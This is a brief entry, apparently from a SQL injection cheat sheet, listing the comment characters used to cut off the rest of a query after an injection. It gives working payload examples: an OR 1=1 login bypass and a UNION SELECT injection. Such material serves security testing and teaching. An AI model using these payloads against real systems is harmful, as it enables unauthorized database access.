 Comment Out Query
The following can be used to comment out the rest of the query after your injection:
# Hash comment
/* C-style comment
-- - SQL comment
;%00 Nullbyte
` Backtick
Examples:
SELECT * FROM Users WHERE username = '' OR 1=1 -- -' AND password = '';
SELECT * FROM Users WHERE id = '' UNION SELECT 1, 2, 3`';
Note:
▪ The backtick can only be used to end a query when used as an alias.